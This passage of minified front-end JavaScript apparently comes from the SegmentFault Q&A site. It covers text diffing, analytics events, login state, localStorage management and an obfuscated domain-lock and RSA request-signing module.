getRegisterRef},f:function(){return saveRegisterRef}});var N=C(96131),T=C(28761);let saveRegisterRef=m=>{(0,T.Q6q)(m).then(m=>{(null==m?void 0:m.register_ref)&&(N.Z.set("register_ref",null==m?void 0:m.register_ref),N.Z.set("register_ref_time",Date.now()))})},getRegisterRef=()=>{let m=N.Z.get("register_ref"),_=N.Z.get("register_ref_time"),C=Date.now();return m&&C-_<864e5?{register_ref:m}:(N.Z.remove("register_ref"),N.Z.remove("register_ref_time"),!1)}},49960:function(m,_,C){"use strict";C.r(_),C.d(_,{isAliPay:function(){return isAliPay},isWeixin:function(){return isWeixin}});var N=C(87744);let isWeixin=()=>{if(null===N.jU||void 0===N.jU||!(0,N.jU)())return!1;{let m=window.navigator.userAgent.toLowerCase(),_=m.match(/MicroMessenger/i);return null!==_&&!!_.includes("micromessenger")}},isAliPay=()=>{if(null===N.jU||void 0===N.jU||!(0,N.jU)())return!1;{let m=window.navigator.userAgent.toLowerCase(),_=m.match(/AlipayClient/i);return!!_}}},27023:function(m,_,C){"use strict";function Diff(){}C.r(_),C.d(_,{default:function(){return utils_diffText}}),Diff.prototype={diff:function(m,_){var C=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},N=C.callback;"function"==typeof C&&(N=C,C={}),this.options=C;var T=this;function done(m){return N?(setTimeout(function(){N(void 0,m)},0),!0):m}m=this.castInput(m),_=this.castInput(_),m=this.removeEmpty(this.tokenize(m));var L=(_=this.removeEmpty(this.tokenize(_))).length,D=m.length,Z=1,B=L+D;C.maxEditLength&&(B=Math.min(B,C.maxEditLength));var U=[{newPos:-1,components:[]}],H=this.extractCommon(U[0],_,m,0);if(U[0].newPos+1>=L&&H+1>=D)return done([{value:this.join(_),count:_.length}]);function execEditLength(){for(var C=-1*Z;C<=Z;C+=2){var N=void 0,B=U[C-1],H=U[C+1],W=(H?H.newPos:0)-C;B&&(U[C-1]=void 0);var V=B&&B.newPos+1<L,G=H&&0<=W&&W<D;if(!V&&!G){U[C]=void 0;continue}if(!V||G&&B.newPos<H.newPos?(N={newPos:H.newPos,components:H.components.slice(0)},T.pushComponent(N.components,void 0,!0)):(N=B,N.newPos++,T.pushComponent(N.components,!0,void 0)),W=T.extractCommon(N,_,m,C),N.newPos+1>=L&&W+1>=D)return done(function(m,_,C,N,T){for(var L=0,D=_.length,Z=0,B=0;L<D;L++){var U=_[L];if(U.removed){if(U.value=m.join(N.slice(B,B+U.count)),B+=U.count,L&&_[L-1].added){var H=_[L-1];_[L-1]=_[L],_[L]=H}}else{if(!U.added&&T){var W=C.slice(Z,Z+U.count);W=W.map(function(m,_){var C=N[B+_];return C.length>m.length?C:m}),U.value=m.join(W)}else U.value=m.join(C.slice(Z,Z+U.count));Z+=U.count,U.added||(B+=U.count)}}var V=_[D-1];return D>1&&"string"==typeof V.value&&(V.added||V.removed)&&m.equals("",V.value)&&(_[D-2].value+=V.value,_.pop()),_}(T,N.components,_,m,T.useLongestToken));U[C]=N}Z++}if(N)!function exec(){setTimeout(function(){if(Z>B)return N();execEditLength()||exec()},0)}();else for(;Z<=B;){var W=execEditLength();if(W)return W}},pushComponent:function(m,_,C){var N=m[m.length-1];N&&N.added===_&&N.removed===C?m[m.length-1]={count:N.count+1,added:_,removed:C}:m.push({count:1,added:_,removed:C})},extractCommon:function(m,_,C,N){for(var T=_.length,L=C.length,D=m.newPos,Z=D-N,B=0;D+1<T&&Z+1<L&&this.equals(_[D+1],C[Z+1]);)D++,Z++,B++;return B&&m.components.push({count:B}),m.newPos=D,Z},equals:function(m,_){return this.options.comparator?this.options.comparator(m,_):m===_||this.options.ignoreCase&&m.toLowerCase()===_.toLowerCase()},removeEmpty:function(m){for(var _=[],C=0;C<m.length;C++)m[C]&&_.push(m[C]);return _},castInput:function(m){return m},tokenize:function(m){return m.split("")},join:function(m){return m.join("")}};var N=new Diff,T=/^[A-Za-z\xC0-\u02C6\u02C8-\u02D7\u02DE-\u02FF\u1E00-\u1EFF]+$/,L=/\S/,D=new Diff;D.equals=function(m,_){return this.options.ignoreCase&&(m=m.toLowerCase(),_=_.toLowerCase()),m===_||this.options.ignoreWhitespace&&!L.test(m)&&!L.test(_)},D.tokenize=function(m){for(var _=m.split(/([^\S\r\n]+|[()[\]{}'"\r\n]|\b)/),C=0;C<_.length-1;C++)!_[C+1]&&_[C+2]&&T.test(_[C])&&T.test(_[C+2])&&(_[C]+=_[C+2],_.splice(C+1,2),C--);return _};var Z=new Diff;function _typeof(m){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(m){return typeof m}:function(m){return m&&"function"==typeof Symbol&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m})(m)}Z.tokenize=function(m){var _=[],C=m.split(/(\n|\r\n)/);C[C.length-1]||C.pop();for(var N=0;N<C.length;N++){var T=C[N];N%2&&!this.options.newlineIsToken?_[_.length-1]+=T:(this.options.ignoreWhitespace&&(T=T.trim()),_.push(T))}return _},new Diff().tokenize=function(m){return m.split(/(\S.+?[.!?])(?=\s+|$)/)},new Diff().tokenize=function(m){return m.split(/([{}:;,]|\s+)/)};var B=Object.prototype.toString,U=new Diff;U.useLongestToken=!0,U.tokenize=Z.tokenize,U.castInput=function(m){var _=this.options,C=_.undefinedReplacement,N=_.stringifyReplacer,T=void 0===N?function(m,_){return void 0===_?C:_}:N;return"string"==typeof m?m:JSON.stringify(function canonicalize(m,_,C,N,T){for(_=_||[],C=C||[],N&&(m=N(T,m)),L=0;L<_.length;L+=1)if(_[L]===m)return C[L];if("[object Array]"===B.call(m)){for(_.push(m),D=Array(m.length),C.push(D),L=0;L<m.length;L+=1)D[L]=canonicalize(m[L],_,C,N,T);return _.pop(),C.pop(),D}if(m&&m.toJSON&&(m=m.toJSON()),"object"===_typeof(m)&&null!==m){_.push(m),D={},C.push(D);var L,D,Z,U=[];for(Z in m)m.hasOwnProperty(Z)&&U.push(Z);for(U.sort(),L=0;L<U.length;L+=1)D[Z=U[L]]=canonicalize(m[Z],_,C,N,Z);_.pop(),C.pop()}else D=m;return D}(m,null,null,T),T,"  ")},U.equals=function(m,_){return Diff.prototype.equals.call(U,m.replace(/,([\r\n])/g,"$1"),_.replace(/,([\r\n])/g,"$1"))};var H=new Diff;function escapeHtml(m){return m.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}H.tokenize=function(m){return m.slice()},H.join=H.removeEmpty=function(m){return m};var utils_diffText=function(m,_){if(!m||!_)return"";if(m.length>1e4||_.length>1e4)return function(m,_){let C=Z.diff(m,_,void 0),N="";return C.forEach(m=>{if(m.added||m.removed){let _=m.added?"text-change-delete":"text-change-add";N+='<span class="'.concat(_,'">').concat(escapeHtml(m.value),"</span>")}else N+=escapeHtml(m.value)}),N=N.replace(/\n/g,"<br>")}(m,_);let C=N.diff(m,_,void 0),T="";return C.forEach(m=>{if(m.added||m.removed){let _=m.added?"text-change-delete":"text-change-add",C=m.value.split("\n"),N=C.map(m=>'<span class="'.concat(_,'">').concat(escapeHtml(m),"</span>")).join("<br>");T+=N}else T+=escapeHtml(m.value)}),T=T.replace(/\n/g,"<br>")}},25090:function(m,_,C){"use strict";C.d(_,{I:function(){return setUserId}});var N=C(71384),T=C.n(N),L=C(3268);let setUserId=()=>{let m=(0,L.n5)();m&&window.gtag&&window.gtag("set","user_id",m)};_.Z=class{clickEvent(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},_=window.location.href;_.match(/\/q\//)?m.value="qa":_.match(/\/a\//)?m.value="article":_.match(/\/t\//)&&(m.value="tag");let C=(0,L.n5)();C&&(m.user_id=C);let N=(0,L.bG)();N.rank&&(m.rank=N.rank),N.created&&(m.created=T().unix(N.created).format("YYYY-MM-DD")),m.event_created=this.enterTime,m.event_type="click",this.gtag("event",this.eventName,m)}pageEvent(m){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_.access_time=this.enterTime,_.event_created=this.enterTime,_.departure_time=T()().format("YYYY-MM-DD HH:mm:ss"),_.page_location=window.location.href,_.page_referrer=document.referrer,_.stay_time=T()(_.departure_time).diff(_.access_time,"second");let C=(0,L.n5)();C&&(_.user_id=C);let N=(0,L.bG)();N.rank&&(_.rank=N.rank),N.created&&(_.created=T().unix(N.created).format("YYYY-MM-DD")),this.saveEvent(m,_)}sendPageEvent(){this.manualPush=!0,this.pageEvent(this.eventName,this.params)}saveEvent(m){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},C=window.localStorage.getItem("ga_events")||"[]",N=JSON.parse(C),D=(0,L.n5)();D&&(_.user_id=D);let Z=(0,L.bG)();Z.rank&&(_.rank=Z.rank),Z.created&&(_.created=T().unix(Z.created).format("YYYY-MM-DD")),N.push({eventName:m,opts:_}),window.localStorage.setItem("ga_events",JSON.stringify(N))}sendLocalEvents(){let m=window.localStorage.getItem("ga_events")||"[]",_=JSON.parse(m);_.forEach(m=>{this.gtag("event",m.eventName,m.opts)}),window.localStorage.removeItem("ga_events")}constructor(m="",_={}){this.manualPush=!1,this.gtag=window.gtag,this.enterTime=T()().format("YYYY-MM-DD HH:mm:ss"),this.eventName=m;let{...C}=_;this.params=C,this.sendLocalEvents(),"pageEvent"===_.type&&window.addEventListener("beforeunload",()=>{this.manualPush||this.pageEvent(this.eventName,C)})}}},6698:function(m,_,C){"use strict";C.d(_,{AH:function(){return useScrollBottomDetectLogin},Aj:function(){return useAdmin},Oy:function(){return useSessionUser},t$:function(){return useOnClickOutside},tT:function(){return useBaiduOxApp}});var N=C(50959),T=C(96131),L=C(87744),D=C(3268);let useAdmin=()=>{var m;let _=useSessionUser(),[C,T]=(0,N.useState)(!!(null==_?void 0:null===(m=_.roles)||void 0===m?void 0:m.is_editor));return(0,N.useEffect)(()=>{var m;if(!_){T(!1);return}T(null===(m=_.roles)||void 0===m?void 0:m.is_editor)},[_]),C};function useOnClickOutside(m,_){(0,N.useEffect)(()=>{let listener=C=>{!m.current||m.current.contains(C.target)||_(C)};return document.addEventListener("mousedown",listener),document.addEventListener("touchstart",listener),()=>{document.removeEventListener("mousedown",listener),document.removeEventListener("touchstart",listener)}},[m,_])}function useBaiduOxApp(){let[m,_]=(0,N.useState)(!1);return(0,N.useEffect)(()=>{_(function(){let m=navigator.userAgent,_=m.indexOf("baiduboxapp")>-1;return _}())},[]),m}function useSessionUser(){let m=(0,L.v9)(m=>{var _;return null===(_=null==m?void 0:m.global)||void 0===_?void 0:_.sessionUser});return m}function useScrollBottomDetectLogin(){let m=useSessionUser();(0,N.useEffect)(()=>{m||(window.onscroll=function(){var m;if(window.innerHeight+window.scrollY>=document.body.offsetHeight-((null===(m=document.getElementById("footer"))||void 0===m?void 0:m.offsetHeight)||0)){if(getStatus())return;(0,D.bg)()||T.Z.set("showLogin","true")}})},[m]);let getStatus=()=>{let m=T.Z.get("showLogin");return"true"===m}}},3329:function(m,_,C){"use strict";C.d(_,{i8:function(){return HtmlBeautify},Ke:function(){return Storage},Qi:function(){return dateEvent},dq:function(){return dateWord},Xf:function(){return getPlatform},Wz:function(){return getQueryString},f9:function(){return getTagName},YQ:function(){return getTitle},bG:function(){return getUserInfo},Sr:function(){return isBaiduOxApp},Jh:function(){return isEmail},PQ:function(){return isEventWarning},nE:function(){return isStackOverflow},Mj:function(){return Q},Ae:function(){return numWord},_F:function(){return optimizeHtml},SM:function(){return scrollTop},ll:function(){return thousandthsCount},Am:function(){return toast},bU:function(){return translateScript},sA:function(){return useHandleEvent},Fe:function(){return usePlatform},C7:function(){return useScrollDirection}});var N=C(50959),T=C(87744),L=C(71384),D=C.n(L),Z=C(96131),B=C(82691),U=C.n(B),H=C(36659),W=C.n(H);let HtmlBeautify=class HtmlBeautify{render(m){let{highlightRender:_=!0,katexRender:N=!0,specialUrlRender:T=!0,mermaidRender:L=!0}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};clearTimeout(this.hTimer),clearTimeout(this.timer),_&&(this.hTimer=setTimeout(()=>{C.e(32539).then(C.bind(C,32539)).then(_=>{let{default:C}=_;C(m)})},1e3)),this.timer=setTimeout(()=>{N&&C.e(53922).then(C.bind(C,53922)).then(_=>{let{default:C}=_;C(m)}),T&&C.e(59790).then(C.bind(C,59790)).then(_=>{let{default:C}=_;C(m)}),L&&C.e(82096).then(C.bind(C,82096)).then(_=>{let{default:C}=_;C(m)})},500)}};var V=C(3268),G=C(89001),K=C(28761);let{publicRuntimeConfig:Y}=W()();function useScrollDirection(){let[m,_]=(0,N.useState)(""),C=(0,N.useRef)(-1),handleScroll=()=>{let N=document.documentElement.scrollTop||document.body.scrollTop;-1===C.current?C.current=N:(N>C.current&&("down"!==m&&_("down"),C.current=N),C.current>N&&("up"!==m&&_("up"),C.current=N))};return(0,N.useEffect)(()=>(window.addEventListener("scroll",handleScroll),()=>{window.removeEventListener("scroll",handleScroll)}),[m]),m}function getQueryString(m,_){let C=new URL(m.match(/^https?:/g)?m:"https://".concat(m)),N=C.searchParams.get(_);return N}function isJsonString(m){try{if("object"==typeof JSON.parse(m))return!0}catch(m){}return!1}function Storage(){localStorage.removeItem("ParadigmSDKStore_STORE_RECOMMON_ITEMS");let m=0;for(let _ in window.localStorage)window.localStorage.hasOwnProperty(_)&&(m+=(localStorage.getItem(_)||"").length);return m/1024>5120&&localStorage.clear(),setInterval(()=>{let m=localStorage.getItem("timerData")||"",_=isJsonString(m)?JSON.parse(m):{},C={},N=Object.values(_);for(let m in N.length>5&&N.sort((m,_)=>_-m).forEach((m,C)=>{if(C>5)for(let C in _){let N=Number(_[C]);N===m&&localStorage.removeItem(C)}}),_){let N=Number(_[m]);N&&N-Date.now()<0?localStorage.removeItem(m):C[m]=_[m]}try{localStorage.setItem("timerData",JSON.stringify(C))}catch(m){console.error(m)}},5e3),{get:m=>localStorage.getItem(m),set:function(m,_){let C=arguments.length>2&&void 0!==arguments[2]?arguments[2]:6048e5,N=localStorage.getItem("timerData")||"",T=isJsonString(N)?JSON.parse(N):{};T[m]=Date.now()+C;try{localStorage.setItem("timerData",JSON.stringify(T)),localStorage.setItem(m,_)}catch(m){console.error(m)}}}}function numWord(m){return m>=1e3&&m<1e6?m=Math.round(m/100)/10+"k":m>=1e6&&(m=Math.round(m/1e5)/10+"m"),m}function isEventWarning(m){let{eventObj:_,id:C,type:N,parentId:T}=m;return!U()(_)&&String(_.root.object_id)===String(T)&&(String(_.current.object_id)===String(C)||""===C&&_.current[N])}function dateWord(m){let _=D()().valueOf()/1e3;if(m>_)return D().unix(m).format("YYYY-MM-DD");let C=_>m?_-m:0;if(C>=0&&C<86400){if(C<3600){if(C<60)return"刚刚";let m=Math.floor(C/60);return m+" 分钟前"}let _=Date.parse(D()().format("YYYY-MM-DD"))/1e3-28800;if(m>=_)return D().unix(m).format("今天 HH:mm ")}return C>0&&C<31622400&&D().unix(m).format("YYYY")===D().unix(_).format("YYYY")?D().unix(m).format("M 月 D 日"):D().unix(m).format("YYYY-MM-DD ")}function dateEvent(m){let _=D()().valueOf()/1e3;return D().unix(m).format("YYYY")===D().unix(_).format("YYYY")?D().unix(m).format("M 月 D 日"):D().unix(m).format("YYYY-MM-DD ")}function scrollTop(m){if(!m)return;let _=document.body.getBoundingClientRect().top,C=m.getBoundingClientRect().top;window.scrollTo({top:C-_-120})}function isBaiduOxApp(){let m=navigator.userAgent,_=m.indexOf("baiduboxapp")>-1;return _}function translateScript(m){var _,C,N,T;return m?null==m?void 0:null===(T=m.replace(/<script>/g,"&lt;script&gt;"))||void 0===T?void 0:null===(N=T.replace(/<script/g,"&lt;script"))||void 0===N?void 0:null===(C=N.replace(/<\/script>/g,"&lt;/script&gt;"))||void 0===C?void 0:null===(_=C.replace(/<\/script/g,"&lt;/script"))||void 0===_?void 0:_.replace(/script>/g,"script&gt;"):""}let Q=["bash","sh","zsh","csharp","cs","c","h","cpp","hpp","cc","hh","c++","h++","cxx","hxx","css","clojure","clj","coffeescript","coffee","cson","iced","dart","dpr","dfm","pas","pascal","erlang","erl","go","golang","xml","html","xhtml","rss","atom","xjb","xsd","xsl","plist","svg","http","https","haskell","hs","ini","toml","json","java","jsp","javascript","js","jsx","kotlin","kt","tex","less","lisp","lua","makefile","mk","mak","make","markdown","md","mkdown","mkd","matlab","ocaml","ml","objectivec","mm","objc","obj-c","obj-c++","objective-c++","php","perl","pl","pm","plaintext","txt","text","protobuf","python","py","gyp","r","ruby","rb","gemspec","podspec","thor","irb","rust","rs","scss","sql","scala","scheme","shell","console","swift","typescript","ts","vbnet","vb","vhdl","yml","yaml","diff"],toast=function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",_=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{_store:C}=(0,T.Qm)();C.dispatch({type:"global/saveSingleNotice",payload:{text:m,..._}})};toast.hide=()=>{let{_store:m}=(0,T.Qm)();m.dispatch({type:"global/saveSingleNotice",payload:{text:""}})};let getUserInfo=()=>{let{_store:m}=(0,T.Qm)(),{sessionUser:_}=m.getState().global;return _||{}};function getPlatform(){let m=Z.Z.get("platform");return m||"web"}function usePlatform(){let[m,_]=(0,N.useState)("web");return(0,N.useEffect)(()=>{_(getPlatform())},[]),m}function isEmail(m){return/^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(m)}function isStackOverflow(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return m.includes("/stackoverflow")}function thousandthsCount(m){return(m+"").replace(/\d{1,3}(?=(\d{3})+$)/g,"$&,")}function useHandleEvent(){let m=(0,V._n)(),[_,C]=(0,N.useState)(null);return(0,N.useEffect)(()=>{if(!m)return;let _=getQueryString(window.location.href,"_ea")||"",N=getQueryString(window.location.href,"cid")||"";_&&(0,K.ujI)(_).then(m=>{C(m)}),N&&(0,K.DaA)(N).then(m=>{C(m)})},[m]),_}let getTagName=m=>{let _="";try{_=decodeURIComponent(m)}catch(C){_=m}return _},optimizeHtml=m=>{if(!m)return m;let _=!0;return m.replace(/<img([\s\S]*?) src\s*=\s*(['"])([\s\S]*?)\2([^>]*)>/gi,(m,C,N,T,L)=>_?(_=!1,"<img".concat(C,' referrerpolicy="no-referrer" src=').concat(N).concat(T).concat(N).concat(L,">")):"<img".concat(C,' referrerpolicy="no-referrer" src=').concat(N).concat(T).concat(N).concat(L,' loading="lazy">')).replace(/(<a\s+(?!.*\starget\s*=)[^>]*)(>)/g,'$1 target="_blank"$2').replace(/(<a\s+[^>]*\bclass\s*=\s*["'].*?\bfootnote-ref\b.*?["'][^>]*)\starget\s*=\s*["']_blank["']/g,"$1").replace(/(<a\s+[^>]*\bclass\s*=\s*["'].*?\bfootnote-backref\b.*?["'][^>]*)\starget\s*=\s*["']_blank["']/g,"$1").replace(/<pre><code\s+class="mermaid">([\s\S]*?)<\/code><\/pre>/gi,'<pre style="display:none;"><code class="mermaid">$1</code></pre>').replace(/(<p>参考文献：)([\s\S]*?<\/p>)/gi,(m,_,C)=>"".concat(_,"<br/>").concat(C.replace(/<\/a>/g,"</a><br/>")))},getTitle=m=>{let _=m.title?"".concat(getTagName(m.title)," - ").concat(G.px):"".concat(G.px),C=m.titleAlias?"".concat(m.titleAlias," - ").concat(G.px):"";return{title:_,titleAlias:C}}},81249:function(m,_,C){"use strict";C.r(_),C.d(_,{loadScript:function(){return loadScript}});let N={};function loadScript(m){let _=document.head||document.getElementsByTagName("head")[0];return new Promise((C,T)=>{if(m in N){C(!0);return}let L=document.createElement("script");L.type="text/javascript",L.onerror=()=>{_.removeChild(L),T(URIError("The Script ".concat(m," is no accessible.")))},L.onload=()=>{N[m]=!0,C(!0)},_.appendChild(L),L.src=m})}},3268:function(m,_,C){"use strict";C.d(_,{LP:function(){return getToken},Ov:function(){return clearSession},QF:function(){return getSlug},_n:function(){return useIsLogin},bG:function(){return getUserInfo},bg:function(){return isLogin},n5:function(){return getUserId},qE:function(){return getReferer},ul:function(){return loginStatus}});var N=C(89001),T=C(87744),L=C(96131),D=C(82691),Z=C.n(D),B=C(79027),U=C(28761),H=C(3329);let getToken=()=>{let m=L.Z.get("PHPSESSID");return m},getUserInfo=()=>{var m,_;let{_store:C}=(0,T.Qm)(),N=null==C?void 0:C.getState();return getToken()&&(null==N?void 0:null===(_=N.global)||void 0===_?void 0:null===(m=_.sessionUser)||void 0===m?void 0:m.user)?N.global.sessionUser.user:{}},getUserId=()=>{var m,_;let{_store:C}=(0,T.Qm)(),N=null==C?void 0:C.getState();return getToken()&&(null==N?void 0:null===(_=N.global)||void 0===_?void 0:null===(m=_.sessionUser)||void 0===m?void 0:m.user)?N.global.sessionUser.user.id:""},getSlug=()=>{var m,_;let{_store:C}=(0,T.Qm)(),N=null==C?void 0:C.getState();return getToken()&&(null==N?void 0:null===(_=N.global)||void 0===_?void 0:null===(m=_.sessionUser)||void 0===m?void 0:m.user)?N.global.sessionUser.user.slug:""},isLogin=function(){var m,_;let C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},L=!1,D=!1;Z()(C)?L=!0:(L=!!(null==C?void 0:C.isShowModal),D=!!(null==C?void 0:C.isJumpLogin));let{_store:U}=(0,T.Qm)(),W=null==U?void 0:U.getState();if(getToken()&&(null==W?void 0:null===(_=W.global)||void 0===_?void 0:null===(m=_.sessionUser)||void 0===m?void 0:m.user))return!0;if(null===T.jU||void 0===T.jU?void 0:(0,T.jU)()){let m=(0,H.Xf)();if("sf_app"===m){let m=(0,B.Z)();return m.login(),!1}if(L){localStorage.setItem("referer",decodeURI(window.location.href));let m=window.location.pathname;return N.QV.find(_=>_===m)?window.location.href="/user/login":U.dispatch({type:"global/saveShowLoginState",payload:{isShowLogin:!0}}),!1}D&&(window.location.href="/user/login")}return!1},getReferer=()=>{let m=window.localStorage.getItem("referer");return window.localStorage.removeItem("referer"),m||(m=L.Z.get("referer"),L.Z.remove("referer")),m},useIsLogin=()=>{var m;let _=(0,T.oR)(),{global:C}=_.getState();return!!getToken()&&null!=C&&null!==(m=C.sessionUser)&&void 0!==m&&!!m.user},loginStatus=m=>{var _;let C=null==m?void 0:null===(_=m.global)||void 0===_?void 0:_.sessionUser;return!!C&&!!C.user},clearSession=async()=>{await (0,U.SOp)(),L.Z.remove("sf_remember"),L.Z.remove("isCloseBeginnerGuide"),window.localStorage.removeItem("guideState")}},12004:function(m,_,C){"use strict";var N=C(96131),T=C(28761);_.Z=()=>new Promise(m=>{let _=N.Z.get("platform"),C=N.Z.get("OTHER_TIME"),L=Date.now();if(!_||C&&L-C>3e5){N.Z.remove("OTHER_TIME"),N.Z.remove("platform"),m(!1);return}(0,T.eZQ)().then(_=>{N.Z.get("sf_beta")>0&&localStorage.setItem("callback_res",JSON.stringify(_)),_&&(N.Z.remove("platform"),N.Z.remove("OTHER_TIME"),_.redirect_url?window.location.replace(_.redirect_url):console.error(_),m(!0))})})},74506:function(m,_,C){"use strict";let N,T;C.r(_),C.d(_,{default:function(){return Request}});var L=C(87744),D=C(71384),Z=C.n(D),B=C(96131),U=C(82691),H=C.n(U),W=C(13183),V=C(47216),G=C.n(V),K=C(55872).lW;let Y=f;!function(m,_){let C=f,N=m();for(;;)try{let m=-parseInt(C(357))/1+-parseInt(C(403))/2+parseInt(C(394))/3+parseInt(C(358))/4+parseInt(C(407))/5*(-parseInt(C(371))/6)+-parseInt(C(389))/7*(parseInt(C(419))/8)+parseInt(C(415))/9;if(156578===m)break;N.push(N.shift())}catch(m){N.push(N.shift())}}(e,0);let Q=(N=!0,function(m,_){let C=N?function(){if(_){let C=_.apply(m,arguments);return _=null,C}}:function(){};return N=!1,C}),X=Q(void 0,function(){let m=f;return X[m(444)]()[m(433)](m(368)+"+$").toString()[m(402)+"r"](X)[m(433)]("(((.+)+)+)+$")});X();let J=(T=!0,function(m,_){let C=T?function(){let C=f;if(_){let N=_[C(430)](m,arguments);return _=null,N}}:function(){};return T=!1,C}),ee=J(void 0,function(){let m,_,C,N;let T=f,L=function(){let m;let _=f;try{m=Function(_(362)+_(442)+(_(352)+_(431)+_(376)+" )")+");")()}catch(_){m=window}return m}(),D=RegExp("[PHXUBSVKH"+T(355)+T(422)+"zWQCixpDND"+T(410)+T(456)+T(416)+T(437)+T(420)+T(426)+T(386)+"yIdTxUdKpbAAyTOqjUqHVzFHXrky]","g"),Z=(T(365)+"tBSfaulVt."+T(432)+T(369)+T(411)+T(384)+T(349)+T(457)+T(423)+"faulPkUkt."+T(396)+T(447)+T(383)+T(381)+"YkHWvVXUby"+T(408)+T(387)+T(461)+T(409)+T(372))[T(400)](D,"")[T(359)](";"),q=function(m,_,C){if(m.length!=_)return!1;for(let N=0;N<_;N++)for(let _=0;_<C[T(397)];_+=2)if(N==C[_]&&m.charCodeAt(N)!=C[_+1])return!1;return!0},r=function(m,_,C){return q(_,C,m)},s=function(m,_,C){return r(_,m,C)};for(let _ in L)if(q(_,8,[7,116,5,101,3,117,0,100])){m=_;break}for(let C in L[m])if(s(C,[5,110,0,100],6)){_=C;break}for(let _ in L[m])if(s(_,[7,110,0,108],8)){C=_;break}if(!("~">_)){for(let _ in L[m][C])if(r([7,101,0,104],_,8)){N=_;break}}if(!m||!L[m])return;let B=L[m][_],U=!!L[m][C]&&L[m][C][N],H=B||U;if(!H)return;let W=!1;for(let m=0;m<Z[T(397)];m++){let _=Z[m],C=_[0]===String[T(361)+"de"](46)?_.slice(1):_,N=H[T(397)]-C[T(397)],L=H[T(393)](C,N),D=-1!==L&&L===N;D&&(H[T(397)]==_[T(397)]||0===_.indexOf("."))&&(W=!0)}if(!W){let _=RegExp(T(435)+T(356)+"TPPHvHssiC"+T(345),"g"),N=("BaboLuZt:I"+T(462)+T(356)+T(348)+"mO")[T(400)](_,"");L[m][C]=N}});function f(m,_){let C=e();return(f=function(m,_){return C[m-=345]})(m,_)}ee();let et="-----BEGIN"+Y(429)+Y(454),er="MIIBIjANBg"+Y(460)+Y(390)+Y(347)+Y(354)+Y(448)+Y(436),en="z4E+aKwu+f+A6/aSNvnS"+Y(425)+Y(370)+Y(404)+Y(441)+"FkTI",eo=Y(424)+Y(449)+Y(350)+Y(373)+Y(378)+"okUWKIHg7heq9v",ei=Y(413)+Y(367)+Y(399)+Y(440)+Y(395)+"LAUtqL6ghU3HS6",ea=Y(417)+"yonLDB+Dh59l+j11Rf85"+Y(446)+Y(427)+Y(401)+Y(388),es=Y(458)+Y(405)+Y(452)+Y(346)+Y(375)+Y(353)+Y(455),el=Y(392),ec=Y(414)+"UBLIC KEY-"+Y(450),eu=""[Y(443)](et,"\n")[Y(443)](er,"\n")[Y(443)](en,"\n")[Y(443)](eo,"\n")[Y(443)](ei,"\n")[Y(443)](ea,"\n").concat(es,"\n")[Y(443)](el,"\n")[Y(443)](ec);function e(){let m=["rPgKmentTZ","parse","z9cExuvN+w","-----END P","5661504rDcKPk","bdRFNZPdGH","Nnwx2CA13R","object","8sxQYfW","kHWvVXUbyW","RSA_PKCS1_","ZrPKTZEqTw","TeZUgmenLt","9Mzapr8qn+","e62m6r/rjy","VvMQNiKCPA","CDsCFvjTBG","./jsencryp"," PUBLIC KE","apply",'ctor("retu',"KHNGETzcom","search","timestamp","[BLZIQJvxc","lqqy","WbVqvWSrXY","&keyv=","createPubl","Yo9+MkRC8Q","FX1+XxRaAT","nction() ","concat","toString","parseInt","ANL4XrD7dx","YWcYqabdlR","l+U32URzw5","yR3b/xWAEC","----","PADDING","lMQXUF71Zo","stringify","Y-----","Svek","UkDMqxYWYq","DNDU;YZG.s","XPKTsamLHj","sort","kqhkiG9w0B","CyIdTxUdKp","QblankJvxc","mO]","SEO4cITaZZ","8AMIIBCgKC","TPPHvHssiC","iult.nxetp","U7PCR366ov","undefined","{}.constru","6ZebBtSC6R","AQEAkof1rw","NGETzqdrRq","ycvKHFjcYq","271359pGUAGZ","643188cbsYiz","split","encrypt","fromCharCo","return (fu","default","keys","PHsXeUgmen","24.11.06","hHjDjSKAQX","(((.+)+)+)",";qdrRq.seZ","b9WiRs7E1j","780294dtDQnV","HVzFHXrky","hHSJlIozmm","publicEncr","CpI5H9GSh1",'rn this")(',"?keyv=","kkb1kwjdR6","from","base64","stbVqvWSrX","constants","FNZPdhGoHW","EqTwzfaWQC","&ivd=","pxNBqNHDjC","ApxNBqNHDj","e0fu","339122LCuUUn","AQEFAAOCAQ","ypt","pQIDAQAB","indexOf","93690vERkZv","5KhupYBBmg","Dcom;Mqlxo","length","now","9/1Sqv3py/","replace","IYm41F3qHn","constructo","429302yeHHNc","fibgU196GN","kiMV3NPxVA","icKey","5vYEGiw","WVvMQNiKCP","bAAyTOqjUq","UYZGTZULPk"];return(e=function(){return m})()}async function sign(m){if(Y(418)!==Y(351)){let _=(await C(25871)(Y(428)+"t"))[Y(363)],N=new _;return N.setPublicKey(eu),N[Y(360)](m)}{let _=C(52557),N=_[Y(439)+Y(406)](eu);return _[Y(374)+Y(391)]({key:N,padding:_[Y(382)][Y(421)+Y(451)]},K[Y(379)](m))[Y(444)](Y(380))}}let ed=Y(366);async function getUrl(m,_){let C="",N=m[Y(359)]("?"),T=G()[Y(412)](N[1]),L=Object[Y(364)](T)[Y(397)];if(L){let m=Object[Y(364)](T)[Y(459)](),L={};if(m.forEach(m=>{L[m]=T[m]}),_){let m=Date.now()-_;L[Y(434)]=Number.parseInt(m/1e3)}else L.timestamp=Number[Y(445)](Date[Y(398)]()/1e3);let D=JSON[Y(453)](L),Z=await sign(D);C=""[Y(443)](N[0],"?")[Y(443)](N[1],Y(438))[Y(443)](ed,Y(385))[Y(443)](encodeURIComponent(Z))}else{let m={ivd_site:"sf.gg"};if(_){let C=Date[Y(398)]()-_;m[Y(434)]=Number[Y(445)](C/1e3)}else 